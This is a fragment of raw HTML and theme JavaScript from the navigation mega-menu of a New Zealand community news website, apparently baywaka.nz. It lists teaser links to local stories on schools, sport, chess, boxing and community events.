class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" rel=\"bookmark\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\">Waldorf School Fair! &#8211; Sunday 11 November<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Waldorf School classmates Reilly (10) and Amor\u0113 (10) offer to take all the credit for their Dads collaboration.\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/maketu\/\" class=\"td-post-category\">Maket\u016b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\">Maket\u016b Gentleman\u2019s Club (MGC) community connections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_696e376dcd489","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_696e376dcd489));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An article for Te Kura Kaupapa M\u0101ori o Otepou - He pitopito korero\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\">Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_696e376dcd489","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_696e376dcd489" id="td_uid_48_696e376dce947" data-td_block_id="td_uid_47_696e376dcd489" data-td_filter_value="" href="http://baywaka.nz/category/schools/">All</a><a class="mega-menu-sub-cat-td_uid_47_696e376dcd489"  id="td_uid_49_696e376dce977" data-td_block_id="td_uid_47_696e376dcd489" data-td_filter_value="94" href="http://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a><a class="mega-menu-sub-cat-td_uid_47_696e376dcd489"  id="td_uid_50_696e376dce9ac" data-td_block_id="td_uid_47_696e376dcd489" data-td_filter_value="17" href="http://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a><a class="mega-menu-sub-cat-td_uid_47_696e376dcd489"  id="td_uid_51_696e376dce9f3" data-td_block_id="td_uid_47_696e376dcd489" data-td_filter_value="101" href="http://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></div></div><div id=td_uid_47_696e376dcd489 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/zara-mcindoe/" rel="bookmark" class="td-image-wrap" title="Zara McIndoe Principal, Otumoetai Primary School"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/02/Zara-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zara" title="Zara McIndoe Principal, Otumoetai Primary School" /></a></div>                <a href="http://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/zara-mcindoe/" rel="bookmark" title="Zara McIndoe Principal, Otumoetai Primary School">Zara McIndoe Principal, Otumoetai Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/jamie-de-la-haye/" rel="bookmark" class="td-image-wrap" title="Jamie de la Haye Principal, Welcome Bay Primary"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/02/jamie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="jamie de la haye" title="Jamie de la Haye Principal, Welcome Bay Primary" /></a></div>                <a href="http://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/jamie-de-la-haye/" rel="bookmark" title="Jamie de la Haye Principal, Welcome Bay Primary">Jamie de la Haye Principal, Welcome Bay Primary</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tane-bennett/" rel="bookmark" class="td-image-wrap" title="Tane Bennett &#8211; Principal, Maungatapu Primary School"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tane Bennett" title="Tane Bennett &#8211; Principal, Maungatapu Primary School" /></a></div>                <a href="http://baywaka.nz/category/children-learning/" class="td-post-category">Children &amp; Learning</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tane-bennett/" rel="bookmark" title="Tane Bennett &#8211; Principal, Maungatapu Primary School">Tane Bennett &#8211; Principal, Maungatapu Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" class="td-image-wrap" title="Graduates celebrate achievements across the region"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2018/12/1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Toi Ohomai Graduation" title="Graduates celebrate achievements across the region" /></a></div>                <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" title="Graduates celebrate achievements across the region">Graduates celebrate achievements across the region</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_696e376dcd489" data-td_block_id="td_uid_47_696e376dcd489"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_696e376dcd489" data-td_block_id="td_uid_47_696e376dcd489"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-52"><a href="#">Sport &#038; Wellbeing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_52_696e376dd48c2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_52_696e376dd48c2" ><script>var block_td_uid_52_696e376dd48c2 = new tdBlock();
block_td_uid_52_696e376dd48c2.id = "td_uid_52_696e376dd48c2";
block_td_uid_52_696e376dd48c2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_52_696e376dd48c2_rand","tdc_css_class":"td_uid_52_696e376dd48c2_rand","tdc_css_class_style":"td_uid_52_696e376dd48c2_rand_style"}';
block_td_uid_52_696e376dd48c2.td_column_number = "3";
block_td_uid_52_696e376dd48c2.block_type = "td_block_mega_menu";
block_td_uid_52_696e376dd48c2.post_count = "4";
block_td_uid_52_696e376dd48c2.found_posts = "29";
block_td_uid_52_696e376dd48c2.header_color = "";
block_td_uid_52_696e376dd48c2.ajax_pagination_infinite_stop = "";
block_td_uid_52_696e376dd48c2.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_52_696e376dd48c2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_696e376dd48c2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tommy kapai wilson\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\">Epic Rugby Showdown \u2013 Te Puna won!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pain? Tension? Soreness? Headaches?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ortho-Bionomy\" title=\"Pain? Tension? Soreness? Headaches?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" title=\"Pain? Tension? Soreness? Headaches?\">Pain? Tension? Soreness? Headaches?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_696e376dd48c2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_696e376dd48c2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 242;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Craig Nees\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/boxing\/\" class=\"td-post-category\">Boxing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\">Tauranga Boxing Academy &#8211; The End Game is to Get Them...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_696e376dd48c2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_696e376dd48c2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 142;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Our community Chess clubs are places to be!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"three people sitting in a row playing three different games of chess\" title=\"Our community Chess clubs are places to be!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" title=\"Our community Chess clubs are places to be!\">Our community Chess clubs are places to be!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chess making a comeback\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a row of assorted wooden chess pieces\" title=\"Chess making a comeback\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" title=\"Chess making a comeback\">Chess making a comeback<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_696e376dd48c2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_696e376dd48c2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6598;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_696e376dd48c2","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
